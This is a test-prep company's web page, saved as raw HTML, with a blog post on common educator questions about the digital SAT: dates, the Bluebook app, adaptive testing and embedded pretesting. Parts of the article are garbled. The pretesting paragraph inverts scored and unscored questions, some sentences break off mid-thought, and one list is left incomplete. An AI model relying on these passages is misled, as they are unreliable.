

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.masterclassspace.com/5-most-common-inquiries-made-by-educators-for-digital-sat.php
body_size: 11639
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>5 Most Common Inquiries Made by Educators for Digital SAT | Masterclass Space</title>
    <meta name="description" content="We pre-test digital SAT questions to determine whether they are comparable to questions on the current SAT in terms of difficulty and other psychometric characteristics." />
    
    <meta name="keywords" content="digital sat books, digital sat bluebook, digital sat bluebook app, digital sat college board, digital sat changes, digital sat dates 2023, digital sat exam, digital sat exam dates, digital sat exam format, digital sat free, digital sat full length practice test, digital sat for international students, digital sat guide, digital sat guidelines, digital sat how many questions, digital sat how long, digital sat india, digital sat in us, digital sat math, digital sat math syllabus, digital sat material, digital sat math questions, digital sat news, digital sat official guide" />
    
    <link href="https://www.masterclassspace.com/5-most-common-inquiries-made-by-educators-for-digital-sat.php" rel="canonical" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!--twitter-card-->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@MasterclasSpace" />
<meta name="twitter:title" content="5 Most Common Inquiries Made by Educators for Digital SAT | Masterclass Space" />
<meta name="twitter:description" content="We pre-test digital SAT questions to determine whether they are comparable to questions on the current SAT in terms of difficulty and other psychometric characteristics." />
<meta name="twitter:image" content="https://twitter.com/MasterclasSpace/header_photo" />

<!--The Open graph-->
<meta property="og:title" content="5 Most Common Inquiries Made by Educators for Digital SAT | Masterclass Space" />
<meta property="og:url" content="https://www.masterclassspace.com/5-most-common-inquiries-made-by-educators-for-digital-sat.php" />
<meta property="og:description" content="We pre-test digital SAT questions to determine whether they are comparable to questions on the current SAT in terms of difficulty and other psychometric characteristics." />
<meta property="og:image" content="https://www.masterclassspace.com/blog-image/5-most-common-inquiries-made-by-educators-for-digital-sat.jpg" />

<!--Schema Markup-->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "EducationalOrganization",
  "name": "Masterclass Space",
  "url": "https://www.masterclassspace.com/5-most-common-inquiries-made-by-educators-for-digital-sat.php",
  "logo": "https://www.masterclassspace.com/assets/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/masterclassspace/",
    "https://twitter.com/MasterclasSpace",
    "https://www.instagram.com/masterclass_space/",
    "https://www.linkedin.com/company/masterclassspace"
  ]
}
</script>
    <!-- fav icon -->
    <link href="assets/blog-image/favicon.png" rel="shortcut icon" type="image/png">

    <!-- Bootstrap -->
    <link href="assets/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <!-- animated-css -->
    <link href="assets/css/animate.min.css" rel="stylesheet" type="text/css">
    <!-- font-awesome-css -->
    <link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <!-- owl-carrosel-css -->
    <link href="assets/owl-carrosel/owl.carousel.min.css" rel="stylesheet" type="text/css">
    <link href="assets/owl-carrosel/owl.theme.default.min.css" rel="stylesheet" type="text/css">
    <!-- Revolution Slider -->
    <link rel="stylesheet" href="assets/css/revolution/layers.css">
    <link rel="stylesheet" href="assets/css/revolution/navigation.css">
    <link rel="stylesheet" href="assets/css/revolution/settings.css">
    <!-- offcanvas-menu-css -->
    <link href="assets/css/offcanvas-menu.css" rel="stylesheet" type="text/css">
    <!-- style-css -->
    <link href="assets/css/style.css" rel="stylesheet" type="text/css">

</head>

<body class="homePageOne">


    <header class="header-section">
        
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB88TV8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->   
        
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118635620-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118635620-1');
</script>

<!-- <div class="topper">
            <div class="top-bar">
                <div class="container">
                    <div class="row">
                        <div class="col-md-9">
                            <div class="header-left-bar">
                                <ul class="contact-wrapper">
                                    <li><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@masterclassspace.coms"> info@masterclassspace.com </a></li>
                                    <li>
                                        <a href="https://web.whatsapp.com/send?phone=+918826577063&amp;text=Hi, I would like to get more information.." target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a>
                                        <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+ 91-8826577063"> + 91-8826577063 (INDIA)</a></li>

                                        <li>
                                        <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+6531051237"> +6531051237 (SINGAPORE)</a></li>
                                </ul>
                            </div> 
                        </div>

                        <div class="col-md-3">
                            <div class="header-right-bar text-right">

                                <div class="social-icon pull-right">
                                    <ul>
                                        <li><a href="https://www.facebook.com/masterclassspace" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                        
                                        <li><a href="https://www.youtube.com/masterclassspace" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>

                                        <li><a href="https://www.linkedin.com/company/masterclassspace/?originalSubdomain=in" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>

                                        <li><a href="https://www.instagram.com/masterclass_space/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                        
                                    </ul>
                                </div>
                            </div> 
                        </div>
                    </div> 
                </div>
            </div>
        </div> -->
        
        <nav class="navbar navbar-inverse hidden-sm hidden-xs">
            <div class="navbar-inner">
                <div class="container">
                    <div class="navbar-header">
                        <a class="navbar-brand" href="https://www.masterclassspace.com/"><img src="https://www.masterclassspace.com/assets/images/logo.png" alt="Master Class Space"></a>
                    </div>

                    <div class="collapse navbar-collapse navbar-right">
                        <ul class="nav navbar-nav">
                            <li><a href="https://www.masterclassspace.com/">Home </a></li>

                            <li><a href="https://www.masterclassspace.com/about.php">About Us</a></li>

                            <li class="dropdown"><a href="#">Courses <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li class=" dropdown-submenu">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">SAT </a>
                                        <ul class="dropdown-menu">
                                          <li class="kopie"><a href="https://www.masterclassspace.com/sat.php">Digital SAT Live Sessions</a></li>
                                         <li><a href="https://www.masterclassspace.com/best-digital-sat-self-paced-course.php">Digital SAT Self-Paced Course</a></li>
                                          <li><a href="https://www.masterclassspace.com/digital-sat-test-series.php">Digital SAT Test Series</a></li>
                                        
                                           <!--<li><a href="#">Dropdown2 Submenu Link 4.3</a></li>
                                          <li><a href="#">Dropdown2 Submenu Link 4.4</a></li>-->
                                        </ul>
                                      </li>
                                    <!--<li><a href="sat.php">SAT</a></li>-->
                                    <li><a href="https://www.masterclassspace.com/act.php">ACT</a></li>
                                    <li><a href="https://www.masterclassspace.com/ap.php">AP</a></li>
                                    <li><a href="https://www.masterclassspace.com/gmat.php">GMAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/gre.php">GRE</a></li>
                                    <!--<li><a href="https://www.masterclassspace.com/international-baccalaureate.php">IB (<span style="font-size:13px;">International Baccalaureate</span>)</a></li>-->
                                    
                                    
                                    <!-- <li><a href="toefl.php">TOEFL</a></li>
                                    <li><a href="ielts.php">IELTS</a></li> -->
                                </ul>
                            </li>

                            <li class="dropdown"><a href="#">Testimonials <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.masterclassspace.com/sat-act-testimonial.php">SAT & ACT Testimonials</a></li>
                                    <!-- <li><a href="act-testimonial.php">ACT Testimonials</a></li> -->
                                    <li><a href="https://www.masterclassspace.com/ap-testimonial.php">AP Testimonials</a></li>
                                    <li><a href="https://www.masterclassspace.com/bitsat-testimonial.php">BITSAT Testimonials</a></li>
                                </ul>
                            </li>

                            <li class="dropdown"><a href="#">Consulting <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.masterclassspace.com/mentorship.php">Mentorship</a></li>
                                    <li><a href="https://www.masterclassspace.com/international-undergraduate-early-advising-consulting.php">International Undergraduate <br/> Early Advising Consulting</a></li>
                                    <li><a href="https://www.masterclassspace.com/premium-undergraduate-admission-consulting.php">Premium Undergraduate <br/> Admission Consulting</a></li>
                                    <li><a href="https://www.masterclassspace.com/premium-mba-admission-consulting.php">Premium MBA Admission <br/>Consulting</a></li>
                                    
                                    <li><a href="https://www.masterclassspace.com/FAQ-undergrad-admission-consulting.php">FAQ - Undergrad Admission <br>Consulting</a></li>
                                </ul>
                            </li>
                            <!--<li class="dropdown"><a href="#">Test Series <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
                                    <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
                                </ul>
                            </li>-->
                            <!-- <li><a href="index.php#resultm">Testimonials</i></a></li> 
                             <li><a href="admission-consulting.php">Admission Consulting</a></li>--> 
                            <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                            <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
                            <!--<li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>-->
                            <li><a href="https://www.masterclassspace.com/news.php">In News</a></li>
                            <!-- <li><a href="career.php">Career</a></li>
                            <li><a href="#">Free Resources</a></li>  
                             <li class="dropdown"><a href="#">Practice PYQs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="bitsat-pqs.php">BITSAT PYQs</a></li>
                                    <li><a href="viteee-pyqs.php">VITEEE PYQs</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning <br>Videos</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT English Proficiency <br>Videos</a></li>
                                </ul>
                            </li>-->
                             <!--<li class="dropdown"><a href="#">Free Resour<li class="dropdown"><a href="#">Practice PYQs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT PYQs</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">VITEEE PYQs</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning Videos</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT English Proficiency Videos</a></li>
                                </ul>
                            </li>ces <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.youtube.com/masterclassspace">SAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">Profile Building & <br>College Essay Resource</a></li>
                                </ul>
                            </li>-->
                            <li><a href="https://www.masterclassspace.com/contact.php">Contact</a></li>
                        </ul>
                    </div>
                </div>
            </div> 
        </nav>
   

  <style>
a:hover

{
color:black;
}

.option-panel-collased {
    right: -250px;
}
.main-title-2 {
    margin-bottom:40px;
}
.setting-button {
    background: green;
    position: absolute;
    font-size: 14px;
    text-align: center;
    height: 65%;
    left: -43px;
    color: #fff;
    top: 0;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    cursor: pointer;
}

.rotate {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}

.option-panel-1 {
    z-index: 9999;
    width: auto;
    position: fixed;
    right: 0;
    background: #FC0B27;
    border-radius: 15px 10px 0px 15px;
    
    top: 50%;
    padding: 10px 7px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    height: 90px;
}

.option-panel {
    z-index: 9999;
    width: auto;
    position: fixed;
    right: 0;
    background: #32abbb ;
    border-radius: 15px 10px 0px 15px;
    
    top: 40%;
    padding: 10px 7px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    height: 50px;
}
.rotate {

/* Safari */
-webkit-transform: rotate(-90deg);

/* Firefox */
-moz-transform: rotate(-90deg);

/* IE */
-ms-transform: rotate(-90deg);

/* Opera */
-o-transform: rotate(-90deg);

/* Internet Explorer */
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);

}
#agent_form .setting-button {height: 70%;left: -50px;}
#agent_form p {margin: 70px -13px 10px;}

.spancls{
		font-size: 14px;
		font-family: cursive;
		color: #fff;
		animation: blink 1s linear infinite;
	}
@keyframes blink{
0%{opacity: 0;}
50%{opacity: .5;}
100%{opacity: 1;}
}

</style>

<!--<div class="option-panel option-panel-collased">
     <div class="main-title-2">
                           <a href="https://www.masterclassspace.com/contact.php" target="_blank" style="color:white;  id="faq" data-original-title="" title="">Contact Us</a>
                           
         <a href="https://www.masterclassspace.com/contact.php" target="_blank" class="clsanchor spancls"  id="faq" data-original-title="" title=""><span>Diwali Offer
$360 Off</span></a>
                           
                        </div>
                        
                           
    
   
</div>-->

<!--<div class="option-panel-1 option-panel-collased">
     <div class="main-title-2">
                           <a href="https://www.masterclassspace.com/bitsat.php" target="_blank" style="color:#FCF90B;  id="faq" data-original-title="" class="clsanchor spancls" title="">BITSAT / VITEEE <br>15% Off for Next 60 mins<br>
Code - Early15</a>
                           
    
                           
                        </div>
                        
                           
    
   
</div>-->

<!-- <a href="#" target="_blank"  class="spancls" style="color:white;  id="faq" data-original-title="" title=""><span>Get Referral 
Bonus $200</span></a>-->
    </header> <!-- header-section -->

    <div class="kf_inr_banner">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <!--KF INR BANNER DES Wrap Start-->
                    <div class="kf_inr_ban_des">
                        <div class="inr_banner_heading">
                            <h1>5 Most Common Inquiries Made by Educators for Digital SAT</h1>
                        </div>

                        <div class="kf_inr_breadcrumb">
                            <ul>
                                <li><a href="https://www.masterclassspace.com/">Home</a></li>
                                <li><a href="Javascript:void(0);">5 Most Common Inquiries Made by Educators for Digital SAT</a></li>
                            </ul>
                        </div>
                    </div>
                    <!--KF INR BANNER DES Wrap End-->
                </div>
            </div>
        </div>
    </div>

  

    <div class="container-fluid">
        <div class="row">
            <div class="col-12 bg-theme">
                <div class="FAQ_Heading"><br>
                    <!--<center><h1>Digital SAT Exam Format and Syllabus</h1></center>-->
                </div>

            </div>

        </div>
    </div>

    <section class="bg-white">
        <div class="FAQ_Outer_container">
            <div class="container">
                <div class="FAQ_inner">
                    <div class="FAQ_qtn_0">
                    <h2>5 Most Common Inquiries Made by Educators for Digital SAT</h2><br>
                        
                        <!--<img src="blog-image\sat-preparation-coaching-in-singapore.jpg" width="400" height="259" border="0" align="left" alt="Sat Preparation Coaching in Singapore" style="margin-right:20px;">-->

The College Board announced earlier this year that the SAT Suite of Assessments will go digital. The <strong><a href="https://www.masterclassspace.com/digital-sat-exam-format-and-syllabus.php">Digital SAT Exam Format</a></strong>, such as the SAT, PSATTM 10, and PSATTM 8/9, will be more convenient for both test-takers and test-takers to complete, more secure, and more pertinent. As we make this transition, we have had extensive conversations with district and school leaders to ensure they are receiving the knowledge and tools they require to feel confident about the shift to digital.<br><br>

<strong>Here are some of the most common inquiries made by educators:</strong><br><br>

<strong>When will the SAT and PSAT-related exams be available in digital format?</strong><br><br>

Beginning in the spring of 2023, students who take their exams at weekend testing facilities abroad will use the <strong><a href="https://www.masterclassspace.com/digital-sat-exam.php">Digital SAT Exam</a></strong>. Beginning in the fall of 2023, both domestically and internationally, the PSAT/NMSQT, PSAT 8/9, and PSAT 10 will be entirely digital. By the spring of 2024, the SAT Weekend and SAT School Day will follow.<br><br>

<strong>Why should my school make the electronic SAT Suite available?</strong><br><br>

The SAT Suite is currently a vital component of states', districts', and schools' efforts to prepare students for college and careers across the United States. The digital Suite will continue to equip students for success beyond the classroom, whether they are headed for a two- or four-year college or considering their career options. Access to scholarships and resources for college planning will be made available by the SAT Suite. The student's interests and abilities will provide information on career opportunities. Additionally, the use of digital tests will speed up the delivery of results to educators and students, giving them the data, they need to make important choices.<br><br>

Research demonstrates that SAT School Day is a significant driver of access and equity and increases the likelihood that low-income and rural students will enrol in college. The majority of students who take the SAT these days do so during SAT School Day.<br><br>

Moving to digital also gives districts and schools a lot more flexibility and the ability to select a testing window that suits their neighbourhood's needs.<br><br>

<strong>How will my students feel about the online testing process?</strong><br><br>

The time allotted for each question will increase on the digital exams, which will be about an hour shorter (two hours and 14 minutes as opposed to three). In addition, students can take tests on familiar devices like their own laptops (running Windows or MacOS), iPads, school-owned desktops and laptops, or Chromebooks that are managed by the school. Students will use BluebookTM, the specifically designed digital exam platform by College Board, to take the digital SAT Suite. The app has a built-in graphing calculator, a timer, and a feature for flagging questions for later review. Scratch paper will still be available for students to use.<br><br>

Over 12,000 students from the US and 75 other nations have so far taken part in research studies and digital SAT Suite pilots. Eighty per cent of those who took the test said they felt the digital SAT was less stressful than the paper-and-pencil version.<br><br>

For students who need accommodations, we'll continue to offer the full range of services, including extra time and braille testing.<br><br>

<strong>What about the test administrators' experience?</strong><br><br>

Going digital means, no more packing, sorting, or shipping of paper testing materials, which results in shorter tests and shorter test days. Nearly 90% of the proctors who participated in the digital pilots said the digital administration was preferable to the paper and pencil test.<br><br>

Test Day Toolkit, our web application for test centre management, will be used by test coordinators and proctors to conduct the digital PSAT-related exams and the SAT on a laptop, tablet, or smartphone.<br><br>

<strong>What happens if my students run into tech problems?</strong><br><br>

The exam application for the Bluebook is designed to withstand internet outages. Students will be able to complete the test without interruption even if the internet goes out during it.<br><br>

Students can plug in, restart their computers, and continue where they left off if they notice that the battery is running low. They won't waste any testing time, and their work will be saved.<br><br>

On test day, our committed customer service representatives will address problems with students and testing facilities. We're also introducing a brand-new position called "technology monitor" for each centre. Additional assistance will be given by this designated person.<br><br>

<strong>Adaptive Multistage Testing</strong><br><br>

College Board is switching from a linear testing model to an adaptive one as the primary mode of administration for the digital SAT Suite. During linear testing, the conventional- For the SAT Suite, a student is given a test form with a set list of questions that are not altered based on how well the student performs on the exam. The ability to precisely control the content that is presented to students makes linear tests of this type appealing to test developers, but they also have significant drawbacks. <br><br>

In addition to being lengthy, linear test forms are weak in terms of test security. This is because the test creators who created such a form cannot make any To measure any student's achievement accurately, the test must contain questions that span the entire range of the specified difficulty. This is because the test maker makes assumptions about the level of achievement of the students.<br><br>

In a real sense, a linear test form functions as a "one-size-fits-all" testing model; it is effective and time-tested, but it is ineffective both at scale and for specific students.<br><br>

Contrarily, in an adaptive test model, the test delivery platform alters the level of difficulty of the questions presented to students during the test based on each test taker's performance. These modifications aid in ensuring that on test day, questions are given to each student at a level of difficulty appropriate to their level of achievement.<br><br>

 Adaptive testing tailors question delivery to what the test delivery platform "learns" about a particular student during the exam, in contrast to linear testing, which frequently results in students (especially those at the high and low ends of the score distribution) being given questions that are either too easy or too hard for them. Adaptive testing permits shorter tests due to its more precise targeting of student achievement levels.<br><br>

Digital testing typically involves one of two types of adaptivity. In a question-by-question adaptive model, the test delivery platform modifies the level of difficulty of the questions that are given to students as they take the exam.<br><br>

<strong>Integrated Pretesting</strong><br><br>

Embedded pretesting is another feature of the digital SAT Suite's design. A small number of operational (scored) questions are mixed in with the operational (unscored) questions during embedded pretesting. These pretest questions are identical to the operational questions on which students' scores are based, even though they are not graded. This guarantees that students give these questions their full attention and effort, which raises the predictive power of the results from the pretest statistics.<br><br>

 To prevent students from being unduly burdened with answering questions that do not affect their score, the College Board keeps the number of pretest questions in each test form as low as possible while still maintaining the same level of accessibility for a student with a long-lasting, high-quality digital SAT Suite testing experience.<br><br>

For further information about the <strong>Digital SAT Exam Dates</strong> please contact us at <strong><a href="mailto:info@masterclassspace.com">info@masterclassspace.com</a></strong> or visit <strong><a href="https://www.masterclassspace.com/">Masterclass Space</a></strong>!






<br><br></div>



                    

                    

                    

                    
                    
                    



                    











                </div>

            </div>
        </div>

    </section>
<section class="about-Company-Section section-padding">
            <div class="container">
                 <!-- section-title -->

                <div class="row">
                		<center>
                    <b style="color:#FFFFFF; text-align:center; font-size:36px;">Schedule a Consultation</b>
                    
                    </center>
                    <div class="col-md-7">
                        <div class="content-wrapper">
                           
							<br /><br />
                            <p style="color:#FFFFFF;">We invite you to schedule a consultation with one of our admissions strategists to discuss your admissions goals.</p>
							
                            <ul class="content" style="color:#FFFFFF;">
                                <li>
                                    <div class="single-content">
                                     <b style="color:#FFFFFF;">PHONE : </b> +91-9205546836
                                    </div>
                                </li>

                                <li>
                                    <div class="single-content">
                                      <b style="color:#FFFFFF;">EMAIL : </b> info@masterclassspace.com 
                                    </div>
                                </li>

                                <!--<li>
                                    <div class="single-content">
                                      <b style="color:#FFFFFF;"> HOURS : </b><br />  Mon-Fri 9 AM - 8 PM EST<br />Sat-Sun 9 AM - 6 PM EST
                                    </div>
                                </li>-->
                            </ul>
							<br />
                            <p style="color:#FFFFFF;">
To schedule a consultation, please contact our office by phone or email, providing your preferred date and time. Include any specific concerns or topics you wish to discuss, so we can match you with the appropriate specialist. Once we receive your request, our team will confirm availability and send a confirmation email with the appointment details.</p>
                        </div>
                    </div>

                    <div class="col-md-5"><br /><br />
                        <div class="quote-section">
                            

                            <form class="contact-form" action="" method="post">
                                <div class="form-group">
                                    <i class="fa fa-user" aria-hidden="true"></i>

                                    <input id="admname" name="admname" type="text" class="form-control"  required="" placeholder="Name">
                                </div>

                                <div class="form-group">
                                    <i class="fa fa-envelope-o" aria-hidden="true"></i>

                                    <input class="domainSearchBar form-control" id="admemail" name="admemail" type="email" required="" placeholder="Email">
                                </div>

                                <div class="form-group">
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    <input id="admmobile" name="admmobile" type="text" class="form-control" pattern="[0-9]{12}"  required="" placeholder="Mobile">
                                </div>
								<div class="form-group">
                                    <i class="fa fa-address-book" aria-hidden="true"></i>

                                    <input id="admgraduate" name="admgraduate" type="text" class="form-control"  required="" placeholder="Enter Location">
                                </div>
                                <div class="form-group">
                                    <i class="fa fa-globe" aria-hidden="true"></i>

                                    <input id="admsubject" name="admsubject" type="text" class="form-control"  required="" placeholder="Subject">
                                </div>

                                <div class="form-group">
                                    <i class="fa fa-comment-o" aria-hidden="true"></i>

                                    <textarea id="admmessage" name="admmessage" class="form-control form-message" rows="3" required="" placeholder="Message"></textarea>
                                </div>
                                 <div class="form-group">
                                     <p style="color:#FFFFFF;">Please enter security code </p>
                                     <input type="text" name="secfcode" id="secfcode" required="" style="width:120px; height:35px; border:1px solid #CCC;" value=""  />&nbsp;

    <img src="../CaptchaSecurityImages.php?width=100&amp;height=40&amp;characters=5" />
                                     
                                 </div>    
                                <div class="form-group" style="color:#FFFFFF;">
                                    <input id="admsubject" name="admsubject" type="checkbox"  required="" >&nbsp; I Accept <a href="https://www.masterclassspace.com/terms-of-use.php" target="_blank">Trems & Conditions</a>
                                </div>
                                
                                <div class="form-group">
                                    <button class="btn btn-primary" name="btnengsendblog" id="btnengsendblog" value="Submit" type="submit">Submit</button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        
 <!-- popup code -->
<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<!--<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"></script>-->
<script>
	$(document).ready(function(){
		$("#myModal").modal('show');
	});
</script>
 <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document" style="margin-top:50px;">
    <div class="modal-content">
        <center>
        <div class="hidden-sm hidden-xs">
      <img src="https://www.masterclassspace.com/assets/images/sat_act_score24.png"  alt="without sat act score" class="img-responsive ">
      </div>
       <div class="hidden-md hidden-lg">
      <img src="https://www.masterclassspace.com/assets/images/sat_act_score24.png" alt="without sat act score" class="img-responsive">
      </div>
      </center>
    </div>
    <div class="modal-footer" style="float:left;">
     <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        
        
        
      </div>
  </div>
</div>

        
       

    <footer class="footer-section">
      <div class="footer-container">
                <div class="container">

                    <div class="row">
                        <div class="col-md-4 col-sm-6">
                            <div class="footer-wrapper">
                                <h3>About</h3>
                                <p>Masterclass Space, as the name itself suggests, is the place for teaching by the experts of their field. Masterclass Space is an online academy for university admission preparation. <a href="https://www.masterclassspace.com/about.php">Read more</a></p>

                                <ul class="social-icon">

                                    <li><a href="https://www.facebook.com/masterclassspace" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                            
                                    <li><a href="https://www.youtube.com/masterclassspace" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>

                                    <li><a href="https://www.linkedin.com/company/masterclassspace/?originalSubdomain=in" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>

                                    <li><a href="https://www.instagram.com/masterclass_space/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>

                                </ul> 
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-2">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Navigation</h3>

                                <ul class="wrapper-option clearfix">
                                    <li><a href="https://www.masterclassspace.com/">Home </a></li>
                                    <li><a href="https://www.masterclassspace.com/about.php">About Us</a></li>
                                    <li><a href="https://www.masterclassspace.com/#resultm">Result</a></li>                                    
                                    <li><a href="https://www.masterclassspace.com/#faq">FAQ </a></li>                                
                                    <li><a href="https://www.masterclassspace.com/career.php">Career</a></li>    
                                    <li><a href="https://www.masterclassspace.com/blog-new.php">New Blogs</a></li>
                                    <li><a href="https://blog.masterclassspace.com/" target="_blank">Archived Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/refer-earn-details.php"  target="_blank">Become an Affiliate</a></li>
                            

                                </ul> <!-- wrapper-option -->
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-3">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Blogs</h3>

                                <ul class="wrapper-option clearfix">
                                    <li><a href="https://www.masterclassspace.com/sat/sat-blogs.php">SAT Blogs </a></li>
                                    <li><a href="https://www.masterclassspace.com/ap/ap-blogs.php">AP Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/gmat/gmat-blogs.php">GMAT Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/admission-consulting/admission-consulting-blogs.php">US Admission Consulting Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/bitsat-viteee/bitsat-viteee-blogs.php">BITSAT & VITEEE Blogs</a></li>
                                </ul> 
                            </div>
                        </div>

                        <div class="col-md-3">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Our Courses</h3>

                                <ul class="wrapper-option clearfix">
